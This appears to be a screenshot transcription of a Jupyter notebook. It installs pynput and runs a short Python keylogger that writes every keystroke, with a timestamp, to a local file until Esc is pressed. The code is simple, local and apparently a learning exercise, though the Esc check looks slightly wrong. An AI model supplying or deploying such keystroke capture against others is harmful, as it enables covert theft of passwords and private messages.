 Untitled32 - Jupyter Notebook
localhost:8888/notebooks/Untitled32.ipynb?kernel_name=python3
Files - OneDrive Gmail YouTube Maps News Translate Other favorites
jupyter Untitled32 Last Checkpoint: 40 minutes ago (unsaved changes) Logout
File Edit View Insert Cell Kernel Widgets Help Trusted Python 3
Run Code
In [4]: !pip install pynput
Requirement already satisfied: pynput in d:\new folder (3)\lib\site-packages (1.7.3)
Requirement already satisfied: six in d:\new folder (3)\lib\site-packages (from pynput) (1.12.0)
In [*]: from pynput.keyboard import Key, Listener
import logging
logging.basicConfig(filename=("key_log.txt"), level=logging.DEBUG, format='%(message)s : %(asctime)s')
def while_press(key):
KEY="{0} is pressed at ".format(key)
logging.info(str(KEY))
def while_release(key):
if key==key.esc:
return False
with Listener(on_press=while_press, on_release=while_release) as listener:
listener.join()
In [ ]: